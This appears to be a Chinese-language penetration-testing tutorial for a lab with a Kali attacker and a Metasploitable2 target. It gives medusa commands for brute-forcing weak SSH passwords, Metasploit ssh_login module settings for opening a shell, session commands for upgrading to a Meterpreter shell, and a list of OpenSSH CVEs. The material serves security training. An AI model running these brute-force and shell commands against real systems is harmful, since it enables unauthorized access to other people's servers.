目录

4、利用metasploit获取meterpreter shell

4.4、SSH弱口令破解

1、medusa SSH弱口令破解



medusa(美杜莎)工具

medusa支持破解的服务类型包括以下类型

medusa -d //查看medusa支持破解的服务

查看语法

medusa -h host(-H file)-u username (-U userfile) -p password (-P passfile) -C file -M module

破解原理:ssh服务用户名和密码弱口令

攻击机:kali 192.168.12.128

靶机:metasploitable2 192.168.12.129

medusa -h 192.168.xx.xx -u msfadmin -p msfadmin -M ssh

注释:-h,指定目标主机;-u,用户名;-U,用户字典;

-p,密码;-P,密码字典;-M指定破解服务类型

2、ssh命令行工具登录

ssh 用户名@IP地址

输入密码即可登录

3、利用metasploit利用ssh登录反弹shell

攻击机:kali ip=192.168.12.128

靶机:metasploitable2、IP=192.168.12.129使用metasploit进行ssh登录,会自动建立对应的bash shell连接。

use auxiliary/scanner/ssh/ssh_login //使用模块

show options //查看参数

set rhosts 192.168.12.129

set username msfadmin

set password msfadmin

run

//设置参数



sessions -l //查看连接的会话(shell)

sessions -i 会话id //连接会话

4、利用metasploit获取meterpreter shell

利用上一步获取的bash shell,注入meterpreter payload,从而获取更强大功能的shell。

sessions -u 会话id //注入payload

sessions -l //查看

sessions -i shell id //利用shell

5、SSH历史相关漏洞

OpenSSH CBC模式信息泄露漏洞(CVE-2008-5161)

OpenSSH 安全漏洞(CVE-2017-15906)

OpenSSH 用户枚举漏洞(CVE-2018-15473)

OpenSSH 用户枚举漏洞(CVE-2018-15919)

OpenSSH 双重释放漏洞(CVE-2021-28041)

1094

1094

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?